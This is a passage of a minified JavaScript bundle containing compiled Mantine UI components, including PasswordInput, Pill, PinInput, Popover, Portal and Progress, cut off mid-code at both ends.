9.5C8.60457 9.5 9.5 8.60457 9.5 7.5C9.5 6.39543 8.60457 5.5 7.5 5.5C6.39543 5.5 5.5 6.39543 5.5 7.5C5.5 8.60457 6.39543 9.5 7.5 9.5Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}},b=(0,s.createVarsResolver)((e,t)=>{let{size:n}=t;return{root:{"--psi-icon-size":(0,l.getSize)(n,"psi-icon-size"),"--psi-button-size":(0,l.getSize)(n,"psi-button-size")}}}),x=(0,p.factory)((e,t)=>{var n;let l=(0,d.useProps)("PasswordInput",y,e),{classNames:s,className:p,style:h,styles:x,unstyled:w,vars:S,required:C,error:k,leftSection:j,disabled:P,id:R,variant:E,inputContainer:T,description:I,label:M,size:N,errorProps:D,descriptionProps:A,labelProps:_,withAsterisk:B,inputWrapperOrder:z,wrapperProps:L,radius:O,rightSection:F,rightSectionWidth:V,rightSectionPointerEvents:Z,leftSectionWidth:H,visible:W,defaultVisible:G,onVisibilityChange:U,visibilityToggleIcon:q,visibilityToggleButtonProps:K,rightSectionProps:$,leftSectionProps:X,leftSectionPointerEvents:Y,withErrorStyles:J,mod:Q,attributes:ee,...et}=l,en=(0,a.useId)(R),[er,eo]=(0,i.useUncontrolled)({value:W,defaultValue:G,finalValue:!1,onChange:U}),ea=()=>eo(!er),ei=(0,u.useStyles)({name:"PasswordInput",classes:g,props:l,className:p,style:h,classNames:s,styles:x,unstyled:w,attributes:ee,vars:S,varsResolver:b}),{resolvedClassNames:el,resolvedStyles:es}=(0,c.useResolvedStylesApi)({classNames:s,styles:x,props:l}),{styleProps:ec,rest:eu}=(0,f.extractStyleProps)(et),ed=(null==D?void 0:D.id)||"".concat(en,"-error"),ef=(null==A?void 0:A.id)||"".concat(en,"-description"),ep=!!k&&"boolean"!=typeof k,em=!!I,ev="".concat(ep?ed:""," ").concat(em?ef:""),eh=ev.trim().length>0?ev.trim():void 0,eg=(0,r.jsx)(m.ActionIcon,{...ei("visibilityToggle"),disabled:P,radius:O,"aria-hidden":!K,tabIndex:-1,...K,variant:null!==(n=null==K?void 0:K.variant)&&void 0!==n?n:"subtle",color:"gray",unstyled:w,onTouchEnd:e=>{var t;e.preventDefault(),null==K||null===(t=K.onTouchEnd)||void 0===t||t.call(K,e),ea()},onMouseDown:e=>{var t;e.preventDefault(),null==K||null===(t=K.onMouseDown)||void 0===t||t.call(K,e),ea()},onKeyDown:e=>{var t;null==K||null===(t=K.onKeyDown)||void 0===t||t.call(K,e)," "===e.key&&(e.preventDefault(),ea())},children:(0,r.jsx)(q,{reveal:er})});return(0,r.jsx)(v.Input.Wrapper,{required:C,id:en,label:M,error:k,description:I,size:N,classNames:el,styles:es,__staticSelector:"PasswordInput",unstyled:w,withAsterisk:B,inputWrapperOrder:z,inputContainer:T,variant:E,labelProps:{..._,htmlFor:en},descriptionProps:{...A,id:ef},errorProps:{...D,id:ed},mod:Q,attributes:ee,...ei("root"),...ec,...L,children:(0,r.jsx)(v.Input,{component:"div",error:k,leftSection:j,size:N,classNames:{...el,input:(0,o.Z)(g.input,el.input)},styles:es,radius:O,disabled:P,__staticSelector:"PasswordInput",rightSectionWidth:V,rightSection:null!=F?F:eg,variant:E,unstyled:w,leftSectionWidth:H,rightSectionPointerEvents:Z||"all",rightSectionProps:$,leftSectionProps:X,leftSectionPointerEvents:Y,withAria:!1,withErrorStyles:J,attributes:ee,children:(0,r.jsx)("input",{required:C,"data-invalid":!!k||void 0,"data-with-left-section":!!j||void 0,...ei("innerInput"),disabled:P,id:en,ref:t,...eu,"aria-describedby":eh,autoComplete:eu.autoComplete||"off",type:er?"text":"password"})})})});x.classes={...h.InputBase.classes,...g},x.displayName="@mantine/core/PasswordInput"},33196:function(e,t,n){"use strict";n.d(t,{Pill:function(){return g}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(32664),d=n(76809),f=n(30692),p=n(11383),m=n(13254);let v={variant:"default"},h=(0,a.createVarsResolver)((e,t,n)=>{let{radius:r}=t,{size:a}=n;return{root:{"--pill-fz":(0,o.getSize)(a,"pill-fz"),"--pill-height":(0,o.getSize)(a,"pill-height"),"--pill-radius":void 0===r?void 0:(0,o.getRadius)(r)}}}),g=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("Pill",v,e),{classNames:o,className:a,style:c,styles:p,unstyled:g,vars:y,variant:b,children:x,withRemoveButton:w,onRemove:S,removeButtonProps:C,radius:k,size:j,disabled:P,mod:R,attributes:E,...T}=n,I=(0,f.E)(),M=(0,d.D)(),N=j||(null==I?void 0:I.size)||void 0,D=(null==M?void 0:M.variant)==="filled"?"contrast":b||"default",A=(0,l.useStyles)({name:"Pill",classes:m.Z,props:n,className:a,style:c,classNames:o,styles:p,unstyled:g,attributes:E,vars:y,varsResolver:h,stylesCtx:{size:N}});return(0,r.jsxs)(s.Box,{component:"span",ref:t,variant:D,size:N,...A("root",{variant:D}),mod:[{"with-remove":w&&!P,disabled:P||(null==I?void 0:I.disabled)},R],...T,children:[(0,r.jsx)("span",{...A("label"),children:x}),w&&(0,r.jsx)(u.CloseButton,{variant:"transparent",radius:k,tabIndex:-1,"aria-hidden":!0,unstyled:g,...C,...A("remove",{className:null==C?void 0:C.className,style:null==C?void 0:C.style}),onMouseDown:e=>{var t;e.preventDefault(),e.stopPropagation(),null==C||null===(t=C.onMouseDown)||void 0===t||t.call(C,e)},onClick:e=>{var t;e.stopPropagation(),null==S||S(),null==C||null===(t=C.onClick)||void 0===t||t.call(C,e)}})]})});g.classes=m.Z,g.displayName="@mantine/core/Pill",g.Group=p.PillGroup},13254:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_7cda1cd6","root--default":"m_44da308b","root--contrast":"m_e3a01f8",label:"m_1e0e6180",remove:"m_ae386778",group:"m_1dcfd90b"}},30692:function(e,t,n){"use strict";n.d(t,{E:function(){return o},c:function(){return r}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},11383:function(e,t,n){"use strict";n.d(t,{PillGroup:function(){return m}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(76809),d=n(30692),f=n(13254);let p=(0,a.createVarsResolver)((e,t,n)=>{let{gap:r}=t,{size:a}=n;return{group:{"--pg-gap":void 0!==r?(0,o.getSize)(r):(0,o.getSize)(a,"pg-gap")}}}),m=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("PillGroup",null,e),{classNames:o,className:a,style:c,styles:m,unstyled:v,vars:h,size:g,disabled:y,attributes:b,...x}=n,w=(0,u.D)(),S=(null==w?void 0:w.size)||g||void 0,C=(0,l.useStyles)({name:"PillGroup",classes:f.Z,props:n,className:a,style:c,classNames:o,styles:m,unstyled:v,attributes:b,vars:h,varsResolver:p,stylesCtx:{size:S},rootSelector:"group"});return(0,r.jsx)(d.c,{value:{size:S,disabled:y},children:(0,r.jsx)(s.Box,{ref:t,size:S,...C("group"),...x})})});m.classes=f.Z,m.displayName="@mantine/core/PillGroup"},76809:function(e,t,n){"use strict";n.d(t,{D:function(){return o},H:function(){return r}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},2296:function(e,t,n){"use strict";n.d(t,{PillsInput:function(){return d}});var r=n(57437),o=n(2265),a=n(63576),i=n(70650),l=n(78317),s=n(76809),c=n(7250);let u={size:"sm"},d=(0,i.factory)((e,t)=>{let{children:n,onMouseDown:i,onClick:c,size:d,disabled:f,__staticSelector:p,error:m,variant:v,...h}=(0,a.useProps)("PillsInput",u,e),g=(0,o.useRef)(null);return(0,r.jsx)(s.H,{value:{fieldRef:g,size:d,disabled:f,hasError:!!m,variant:v},children:(0,r.jsx)(l.InputBase,{size:d,error:m,variant:v,component:"div",ref:t,"data-no-overflow":!0,onMouseDown:e=>{var t;e.preventDefault(),null==i||i(e),null===(t=g.current)||void 0===t||t.focus()},onClick:e=>{e.preventDefault();let t=e.currentTarget.closest("fieldset");if(!(null==t?void 0:t.disabled)){var n;null===(n=g.current)||void 0===n||n.focus(),null==c||c(e)}},...h,multiline:!0,disabled:f,__staticSelector:p||"PillsInput",withAria:!1,children:n})})});d.displayName="@mantine/core/PillsInput",d.Field=c.PillsInputField},7250:function(e,t,n){"use strict";n.d(t,{PillsInputField:function(){return p}});var r=n(57437),o=n(91759);n(2265);var a=n(63576),i=n(38329),l=n(11612),s=n(70650),c=n(47071),u=n(76809),d={field:"m_45c4369d"};let f={type:"visible"},p=(0,s.factory)((e,t)=>{let n=(0,a.useProps)("PillsInputField",f,e),{classNames:s,className:p,style:m,styles:v,unstyled:h,vars:g,type:y,disabled:b,id:x,pointer:w,mod:S,attributes:C,...k}=n,j=(0,u.D)(),P=(0,c.useInputWrapperContext)(),R=(0,i.useStyles)({name:"PillsInputField",classes:d,props:n,className:p,style:m,classNames:s,styles:v,unstyled:h,attributes:C,rootSelector:"field"}),E=b||(null==j?void 0:j.disabled);return(0,r.jsx)(l.Box,{component:"input",ref:(0,o.useMergedRef)(t,null==j?void 0:j.fieldRef),"data-type":y,disabled:E,mod:[{disabled:E,pointer:w},S],...R("field"),...k,id:(null==P?void 0:P.inputId)||x,"aria-invalid":null==j?void 0:j.hasError,"aria-describedby":null==P?void 0:P.describedBy,type:"text",onMouseDown:e=>!w&&e.stopPropagation()})});p.classes=d,p.displayName="@mantine/core/PillsInputField"},5530:function(e,t,n){"use strict";n.d(t,{PinInput:function(){return S}});var r=n(57437),o=n(2265),a=n(61610),i=n(22320),l=n(91759),s=n(59105),c=n(99542),u=n(24612),d=n(38329),f=n(63576),p=n(70650),m=n(91653),v=n(93920),h=n(78317);function g(e,t){if(e<1)return[];let n=Array(e).fill("");if(t){let r=t.trim().split("");for(let t=0;t<Math.min(e,r.length);t+=1)n[t]=" "===r[t]?"":r[t]}return n}var y={root:"m_f1cb205a",pinInput:"m_cb288ead"};let b={number:/^[0-9]+$/,alphanumeric:/^[a-zA-Z0-9]+$/i},x={gap:"sm",length:4,manageFocus:!0,oneTimeCode:!0,placeholder:"○",type:"alphanumeric",ariaLabel:"PinInput",size:"sm"},w=(0,c.createVarsResolver)((e,t)=>{let{size:n}=t;return{root:{"--pin-input-size":(0,s.getSize)(null!=n?n:"sm","pin-input-size")}}}),S=(0,p.factory)((e,t)=>{let{name:n,form:s,className:c,value:p,defaultValue:h,variant:S,gap:C,style:k,size:j,classNames:P,styles:R,unstyled:E,length:T,onChange:I,onComplete:M,manageFocus:N,autoFocus:D,error:A,radius:_,disabled:B,oneTimeCode:z,placeholder:L,type:O,mask:F,readOnly:V,inputType:Z,inputMode:H,ariaLabel:W,vars:G,id:U,hiddenInputProps:q,rootRef:K,getInputProps:$,attributes:X,...Y}=(0,f.useProps)("PinInput",x,e),J=(0,a.useId)(U),Q=(0,d.useStyles)({name:"PinInput",classes:y,props:e,className:c,style:k,classNames:P,styles:R,unstyled:E,attributes:X,vars:G,varsResolver:w}),{resolvedClassNames:ee,resolvedStyles:et}=(0,u.useResolvedStylesApi)({classNames:P,styles:R,props:e}),[en,er]=(0,o.useState)(-1),[eo,ea]=(0,i.useUncontrolled)({value:p?g(null!=T?T:0,p):void 0,defaultValue:null==h?void 0:h.split("").slice(0,null!=T?T:0),finalValue:g(null!=T?T:0,""),onChange:"function"==typeof I?e=>{I(e.join("").trim())}:void 0}),ei=eo.join("").trim(),el=(0,o.useRef)([]),es=e=>{let t=O instanceof RegExp?O:O&&O in b?b[O]:null;return null==t?void 0:t.test(e)},ec=(e,t,n)=>{if(!N){null==n||n.preventDefault();return}if("next"===e){let e=t+1;e<(null!=T?T:0)&&(null==n||n.preventDefault(),el.current[e].focus())}if("prev"===e){let e=t-1;e>-1&&(null==n||n.preventDefault(),el.current[e].focus())}},eu=(e,t)=>{let n=[...eo];n[t]=e,ea(n)},ed=(e,t)=>{let n=e.target.value,r=2===n.length?n.split("")[n.length-1]:n,o=es(r);r.length<2?o?(eu(r,t),ec("next",t)):eu("",t):o&&ea(g(null!=T?T:0,n))},ef=(e,t)=>{let{ctrlKey:n,metaKey:r,key:o,shiftKey:a,target:i}=e,l=i.value;"numeric"!==H||"Backspace"===o||"Tab"===o||"Control"===o||"Delete"===o||n&&"v"===o||r&&"v"===o||!Number.isNaN(Number(o))||e.preventDefault(),"ArrowLeft"===o||a&&"Tab"===o?ec("prev",t,e):"ArrowRight"===o||"Tab"===o||" "===o?ec("next",t,e):"Delete"===o?eu("",t):"Backspace"===o?0!==t&&(eu("",t),T===t+1?""===e.target.value&&ec("prev",t,e):ec("prev",t,e)):l.length>0&&o===eo[t]&&ec("next",t,e)},ep=(e,t)=>{e.target.select(),er(t)},em=()=>{er(-1)},ev=e=>{e.preventDefault();let t=e.clipboardData.getData("text/plain").replace(/[\n\r\s]+/g,"");if(es(t.trim())){let e=g(null!=T?T:0,t);ea(e),ec("next",e.length-2)}};return(0,o.useEffect)(()=>{ei.length===T&&(null==M||M(ei))},[T,ei]),(0,o.useEffect)(()=>{T!==eo.length&&ea(g(null!=T?T:0,eo.join("")))},[T,eo]),(0,o.useEffect)(()=>{""===p&&ea(g(null!=T?T:0,p))},[p]),(0,o.useEffect)(()=>{B&&er(-1)},[B]),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(m.Group,{...Y,...Q("root"),ref:K,role:"group",id:J,gap:C,unstyled:E,wrap:"nowrap",variant:S,__size:j,dir:"ltr",children:eo.map((e,n)=>(0,o.createElement)(v.Input,{component:"input",...Q("pinInput",{style:{"--input-padding":"0","--input-text-align":"center"}}),classNames:ee,styles:et,size:j,__staticSelector:"PinInput",id:"".concat(J,"-").concat(n+1),key:"".concat(J,"-").concat(n),inputMode:H||("number"===O?"numeric":"text"),onChange:e=>ed(e,n),onKeyDown:e=>ef(e,n),onFocus:e=>ep(e,n),onBlur:em,onPaste:ev,type:Z||(F?"password":"number"===O?"tel":"text"),radius:_,error:A,variant:S,disabled:B,ref:e=>{e&&(0===n&&(0,l.assignRef)(t,e),el.current[n]=e)},autoComplete:z?"one-time-code":"off",placeholder:en===n?"":L,value:e,autoFocus:D&&0===n,unstyled:E,"aria-label":W,readOnly:V,...null==$?void 0:$(n)}))}),(0,r.jsx)("input",{type:"hidden",name:n,form:s,value:ei,...q})]})});S.classes={...y,...h.InputBase.classes},S.displayName="@mantine/core/PinInput"},978:function(e,t,n){"use strict";n.d(t,{l:function(){return a},q:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Popover component was not found in the tree")},96428:function(e,t,n){"use strict";n.d(t,{Popover:function(){return I}});var r=n(57437),o=n(2265),a=n(61610),i=n(50684),l=n(88002),s=n(59105),c=n(99542),u=n(24612),d=n(38329),f=n(261),p=n(63576),m=n(64082),v=n(15769),h=n(21862),g=n(61969),y=n(88117),b=n(978),x=n(96888),w=n(61071),S=n(97859),C=n(61896),k=n(30606),j=n(22320),P=n(62887),R=n(9193);let E={position:"bottom",offset:8,positionDependencies:[],transitionProps:{transition:"fade",duration:150},middlewares:{flip:!0,shift:!0,inline:!1},arrowSize:7,arrowOffset:5,arrowRadius:0,arrowPosition:"side",closeOnClickOutside:!0,withinPortal:!0,closeOnEscape:!0,trapFocus:!1,withRoles:!0,returnFocus:!1,withOverlay:!1,hideDetached:!0,clickOutsideEvents:["mousedown","touchstart"],zIndex:(0,l.getDefaultZIndex)("popover"),__staticSelector:"Popover",width:"max-content"},T=(0,c.createVarsResolver)((e,t)=>{let{radius:n,shadow:r}=t;return{dropdown:{"--popover-radius":void 0===n?void 0:(0,s.getRadius)(n),"--popover-shadow":(0,s.getShadow)(r)}}});function I(e){var t,n,l,s,c,x,w,I;let M=(0,p.useProps)("Popover",E,e),{children:N,position:D,offset:A,onPositionChange:_,positionDependencies:B,opened:z,transitionProps:L,onExitTransitionEnd:O,onEnterTransitionEnd:F,width:V,middlewares:Z,withArrow:H,arrowSize:W,arrowOffset:G,arrowRadius:U,arrowPosition:q,unstyled:K,classNames:$,styles:X,closeOnClickOutside:Y,withinPortal:J,portalProps:Q,closeOnEscape:ee,clickOutsideEvents:et,trapFocus:en,onClose:er,onDismiss:eo,onOpen:ea,onChange:ei,zIndex:el,radius:es,shadow:ec,id:eu,defaultOpened:ed,__staticSelector:ef,withRoles:ep,disabled:em,returnFocus:ev,variant:eh,keepMounted:eg,vars:ey,floatingStrategy:eb,withOverlay:ex,overlayProps:ew,hideDetached:eS,attributes:eC,preventPositionChangeWhenVisible:ek,...ej}=M,eP=(0,d.useStyles)({name:ef,props:M,classes:R.Z,classNames:$,styles:X,unstyled:K,attributes:eC,rootSelector:"dropdown",vars:ey,varsResolver:T}),{resolvedStyles:eR}=(0,u.useResolvedStylesApi)({classNames:$,styles:X,props:M}),[eE,eT]=(0,o.useState)(null!==(I=null!=z?z:ed)&&void 0!==I&&I),eI=(0,o.useRef)(D),eM=(0,o.useRef)(null),[eN,eD]=(0,o.useState)(null),[eA,e_]=(0,o.useState)(null),{dir:eB}=(0,m.useDirection)(),ez=(0,f.useMantineEnv)(),eL=(0,a.useId)(eu),eO=function(e){let t=(0,f.useMantineEnv)(),[n,r]=(0,j.useUncontrolled)({value:e.opened,defaultValue:e.defaultOpened,finalValue:!1,onChange:e.onChange}),a=(0,o.useRef)(n),i=(0,C.YF)({strategy:e.strategy,placement:e.preventPositionChangeWhenVisible?e.positionRef.current:e.position,middleware:function(e,t,n){let r=function(e){if(void 0===e)return{shift:!0,flip:!0};let t={...e};return void 0===e.shift&&(t.shift=!0),void 0===e.flip&&(t.flip=!0),t}(e.middlewares),o=[(0,S.cv)(e.offset),(0,S.Cp)()];return e.dropdownVisible&&"test"!==n&&e.preventPositionChangeWhenVisible&&(r.flip=!1,r.shift=!1),r.shift&&o.push((0,S.uY)("boolean"==typeof r.shift?{limiter:(0,S.dr)(),padding:5}:{limiter:(0,S.dr)(),padding:5,...r.shift})),r.flip&&o.push("boolean"==typeof r.flip?(0,S.RR)():(0,S.RR)(r.flip)),r.inline&&o.push("boolean"==typeof r.inline?(0,S.Qo)():(0,S.Qo)(r.inline)),o.push((0,S.x7)({element:e.arrowRef,padding:e.arrowOffset})),(r.size||"target"===e.width)&&o.push((0,S.dp)({..."boolean"==typeof r.size?{}:r.size,apply(n){var o,a;let{rects:i,availableWidth:l,availableHeight:s,...c}=n,u=null!==(a=null===(o=t().refs.floating.current)||void 0===o?void 0:o.style)&&void 0!==a?a:{};r.size&&("object"==typeof r.size&&r.size.apply?r.size.apply({rects:i,availableWidth:l,availableHeight:s,...c}):Object.assign(u,{maxWidth:"".concat(l,"px"),maxHeight:"".concat(s,"px")})),"target"===e.width&&Object.assign(u,{width:"".concat(i.reference.width,"px")})}})),o}(e,()=>i,t)});return(0,o.useEffect)(()=>{if(i.refs.reference.current&&i.refs.floating.current&&n)return(0,k.Me)(i.refs.reference.current,i.refs.floating.current,i.update)},[n,i.update]),(0,P.useDidUpdate)(()=>{var t;null===(t=e.onPositionChange)||void 0===t||t.call(e,i.placement),e.positionRef.current=i.placement},[i.placement,e.preventPositionChangeWhenVisible]),(0,P.useDidUpdate)(()=>{if(n!==a.current){var t,r;n?null===(r=e.onOpen)||void 0===r||r.call(e):null===(t=e.onClose)||void 0===t||t.call(e)}a.current=n},[n,e.onClose,e.onOpen]),(0,P.useDidUpdate)(()=>{let t=-1;return n&&(t=window.setTimeout(()=>e.setDropdownVisible(!0),4)),()=>{window.clearTimeout(t)}},[n,e.position]),{floating:i,controlled:"boolean"==typeof e.opened,opened:n,onClose:()=>{n&&!e.disabled&&r(!1)},onToggle:()=>{e.disabled||r(!n)}}}({middlewares:Z,width:V,position:(0,v.getFloatingPosition)(eB,D),offset:"number"==typeof A?A+(H?W/2:0):A,arrowRef:eM,arrowOffset:G,onPositionChange:_,positionDependencies:B,opened:z,defaultOpened:ed,onChange:ei,onOpen:ea,onClose:er,onDismiss:eo,strategy:eb,dropdownVisible:eE,setDropdownVisible:eT,positionRef:eI,disabled:em,preventPositionChangeWhenVisible:ek,keepMounted:eg});(0,i.useClickOutside)(()=>{Y&&(eO.onClose(),null==eo||eo())},et,[eN,eA]);let eF=(0,o.useCallback)(e=>{eD(e),eO.floating.refs.setReference(e)},[eO.floating.refs.setReference]),eV=(0,o.useCallback)(e=>{e_(e),eO.floating.refs.setFloating(e)},[eO.floating.refs.setFloating]),eZ=(0,o.useCallback)(()=>{var e;null==L||null===(e=L.onExited)||void 0===e||e.call(L),null==O||O(),eT(!1),eI.current=D},[null==L?void 0:L.onExited,O]),eH=(0,o.useCallback)(()=>{var e;null==L||null===(e=L.onEntered)||void 0===e||e.call(L),null==F||F()},[null==L?void 0:L.onEntered,F]);return(0,r.jsxs)(b.q,{value:{returnFocus:ev,disabled:em,controlled:eO.controlled,reference:eF,floating:eV,x:eO.floating.x,y:eO.floating.y,arrowX:null===(l=eO.floating)||void 0===l?void 0:null===(n=l.middlewareData)||void 0===n?void 0:null===(t=n.arrow)||void 0===t?void 0:t.x,arrowY:null===(x=eO.floating)||void 0===x?void 0:null===(c=x.middlewareData)||void 0===c?void 0:null===(s=c.arrow)||void 0===s?void 0:s.y,opened:eO.opened,arrowRef:eM,transitionProps:{...L,onExited:eZ,onEntered:eH},width:V,withArrow:H,arrowSize:W,arrowOffset:G,arrowRadius:U,arrowPosition:q,placement:eO.floating.placement,trapFocus:en,withinPortal:J,portalProps:Q,zIndex:el,radius:es,shadow:ec,closeOnEscape:ee,onDismiss:eo,onClose:eO.onClose,onToggle:eO.onToggle,getTargetId:()=>"".concat(eL,"-target"),getDropdownId:()=>"".concat(eL,"-dropdown"),withRoles:ep,targetProps:ej,__staticSelector:ef,classNames:$,styles:X,unstyled:K,variant:eh,keepMounted:eg,getStyles:eP,resolvedStyles:eR,floatingStrategy:eb,referenceHidden:!!eS&&"test"!==ez&&(null===(w=eO.floating.middlewareData.hide)||void 0===w?void 0:w.referenceHidden)},children:[N,ex&&(0,r.jsx)(y.Transition,{transition:"fade",mounted:eO.opened,duration:(null==L?void 0:L.duration)||250,exitDuration:(null==L?void 0:L.exitDuration)||250,children:e=>(0,r.jsx)(g.OptionalPortal,{withinPortal:J,children:(0,r.jsx)(h.Overlay,{...ew,...eP("overlay",{className:null==ew?void 0:ew.className,style:[e,null==ew?void 0:ew.style]})})})})]})}I.Target=w.PopoverTarget,I.Dropdown=x.PopoverDropdown,I.displayName="@mantine/core/Popover",I.extend=e=>e},9193:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={dropdown:"m_38a85659",arrow:"m_a31dc6c1",overlay:"m_3d7bc908"}},96888:function(e,t,n){"use strict";n.d(t,{PopoverDropdown:function(){return g}});var r=n(57437),o=n(83849),a=n(91759),i=n(28552);n(2265);var l=n(2769),s=n(63576),c=n(11612),u=n(70650),d=n(2347),f=n(84788),p=n(61969),m=n(88117),v=n(978),h=n(9193);let g=(0,u.factory)((e,t)=>{var n,u,h,g,y;let b=(0,s.useProps)("PopoverDropdown",null,e),{className:x,style:w,vars:S,children:C,onKeyDownCapture:k,variant:j,classNames:P,styles:R,...E}=b,T=(0,v.l)(),I=(0,o.useFocusReturn)({opened:T.opened,shouldReturnFocus:T.returnFocus}),M=T.withRoles?{"aria-labelledby":T.getTargetId(),id:T.getDropdownId(),role:"dialog",tabIndex:-1}:{},N=(0,a.useMergedRef)(t,T.floating);return T.disabled?null:(0,r.jsx)(p.OptionalPortal,{...T.portalProps,withinPortal:T.withinPortal,children:(0,r.jsx)(m.Transition,{mounted:T.opened,...T.transitionProps,transition:(null===(n=T.transitionProps)||void 0===n?void 0:n.transition)||"fade",duration:null!==(y=null===(u=T.transitionProps)||void 0===u?void 0:u.duration)&&void 0!==y?y:150,keepMounted:T.keepMounted,exitDuration:"number"==typeof(null===(h=T.transitionProps)||void 0===h?void 0:h.exitDuration)?T.transitionProps.exitDuration:null===(g=T.transitionProps)||void 0===g?void 0:g.duration,children:e=>{var t,n;return(0,r.jsx)(f.FocusTrap,{active:T.trapFocus&&T.opened,innerRef:N,children:(0,r.jsxs)(c.Box,{...M,...E,variant:j,onKeyDownCapture:(0,l.closeOnEscape)(()=>{var e,t;null===(e=T.onClose)||void 0===e||e.call(T),null===(t=T.onDismiss)||void 0===t||t.call(T)},{active:T.closeOnEscape,onTrigger:I,onKeyDown:k}),"data-position":T.placement,"data-fixed":"fixed"===T.floatingStrategy||void 0,...T.getStyles("dropdown",{className:x,props:b,classNames:P,styles:R,style:[{...e,zIndex:T.zIndex,top:null!==(t=T.y)&&void 0!==t?t:0,left:null!==(n=T.x)&&void 0!==n?n:0,width:"target"===T.width?void 0:(0,i.h)(T.width),...T.referenceHidden?{display:"none"}:null},T.resolvedStyles.dropdown,null==R?void 0:R.dropdown,w]}),children:[C,(0,r.jsx)(d.FloatingArrow,{ref:T.arrowRef,arrowX:T.arrowX,arrowY:T.arrowY,visible:T.withArrow,position:T.placement,arrowSize:T.arrowSize,arrowRadius:T.arrowRadius,arrowOffset:T.arrowOffset,arrowPosition:T.arrowPosition,...T.getStyles("arrow",{props:b,classNames:P,styles:R})})]})})}})})});g.classes=h.Z,g.displayName="@mantine/core/PopoverDropdown"},61071:function(e,t,n){"use strict";n.d(t,{PopoverTarget:function(){return f}});var r=n(2265),o=n(61994),a=n(91759),i=n(35786);n(57437);var l=n(58683),s=n(63576),c=n(70650),u=n(978);let d={refProp:"ref",popupType:"dialog"},f=(0,c.factory)((e,t)=>{let{children:n,refProp:c,popupType:f,...p}=(0,s.useProps)("PopoverTarget",d,e);if(!(0,i.isElement)(n))throw Error("Popover.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let m=(0,u.l)(),v=(0,a.useMergedRef)(m.reference,(0,l.getRefProp)(n),t),h=m.withRoles?{"aria-haspopup":f,"aria-expanded":m.opened,"aria-controls":m.getDropdownId(),id:m.getTargetId()}:{};return(0,r.cloneElement)(n,{...p,...h,...m.targetProps,className:(0,o.Z)(m.targetProps.className,p.className,n.props.className),[c]:v,...m.controlled?null:{onClick:()=>{var e,t;m.onToggle(),null===(e=(t=n.props).onClick)||void 0===e||e.call(t)}}})});f.displayName="@mantine/core/PopoverTarget"},61969:function(e,t,n){"use strict";n.d(t,{OptionalPortal:function(){return l}});var r=n(57437);n(2265);var o=n(261),a=n(70650),i=n(65649);let l=(0,a.factory)((e,t)=>{let{withinPortal:n=!0,children:a,...l}=e;return"test"!==(0,o.useMantineEnv)()&&n?(0,r.jsx)(i.Portal,{ref:t,...l,children:a}):(0,r.jsx)(r.Fragment,{children:a})});l.displayName="@mantine/core/OptionalPortal"},65649:function(e,t,n){"use strict";n.d(t,{Portal:function(){return f}});var r=n(57437),o=n(2265),a=n(54887),i=n(27604),l=n(91759),s=n(63576),c=n(70650);function u(e){let t=document.createElement("div");return t.setAttribute("data-portal","true"),"string"==typeof e.className&&t.classList.add(...e.className.split(" ").filter(Boolean)),"object"==typeof e.style&&Object.assign(t.style,e.style),"string"==typeof e.id&&t.setAttribute("id",e.id),t}let d={reuseTargetNode:!0},f=(0,c.factory)((e,t)=>{let{children:n,target:c,reuseTargetNode:f,...p}=(0,s.useProps)("Portal",d,e),[m,v]=(0,o.useState)(!1),h=(0,o.useRef)(null);return((0,i.useIsomorphicEffect)(()=>(v(!0),h.current=function(e){let{target:t,reuseTargetNode:n,...r}=e;if(t)return"string"==typeof t?document.querySelector(t)||u(r):t;if(n){let e=document.querySelector("[data-mantine-shared-portal-node]");if(e)return e;let t=u(r);return t.setAttribute("data-mantine-shared-portal-node","true"),document.body.appendChild(t),t}return u(r)}({target:c,reuseTargetNode:f,...p}),(0,l.assignRef)(t,h.current),c||f||!h.current||document.body.appendChild(h.current),()=>{c||f||!h.current||document.body.removeChild(h.current)}),[c]),m&&h.current)?(0,a.createPortal)((0,r.jsx)(r.Fragment,{children:n}),h.current):null});f.displayName="@mantine/core/Portal"},1697:function(e,t,n){"use strict";n.d(t,{p:function(){return a},w:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Progress.Root component was not found in tree")},5869:function(e,t,n){"use strict";n.d(t,{Progress:function(){return d}});var r=n(57437);n(2265);var o=n(24612),a=n(63576),i=n(70650),l=n(99940),s=n(3087),c=n(4244),u=n(46067);let d=(0,i.factory)((e,t)=>{let n=(0,a.useProps)("Progress",null,e),{value:i,classNames:l,styles:u,vars:d,color:f,striped:p,animated:m,"aria-label":v,...h}=n,{resolvedClassNames:g,resolvedStyles:y}=(0,o.useResolvedStylesApi)({classNames:l,styles:u,props:n});return(0,r.jsx)(s.ProgressRoot,{ref:t,classNames:g,styles:y,vars:d,...h,children:(0,r.jsx)(c.ProgressSection,{value:i,color:f,striped:p,animated:m,"aria-label":v})})});d.classes=u.Z,d.displayName="@mantine/core/Progress",d.Section=c.ProgressSection,d.Root=s.ProgressRoot,d.Label=l.ProgressLabel},46067:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_db6d6462",section:"m_2242eb65","stripes-animation":"m_81a374bd",label:"m_91e40b74"}},99940:function(e,t,n){"use strict";n.d(t,{ProgressLabel:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(1697),s=n(46067);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,...d}=(0,o.useProps)("ProgressLabel",null,e),f=(0,l.p)();return(0,r.jsx)(a.Box,{ref:t,...f.getStyles("label",{className:i,style:s,classNames:n,styles:c}),...d})});c.classes=s.Z,c.displayName="@mantine/core/ProgressLabel"},3087:function(e,t,n){"use strict";n.d(t,{ProgressRoot:function(){return p}});var r=n(57437);n(2265);var 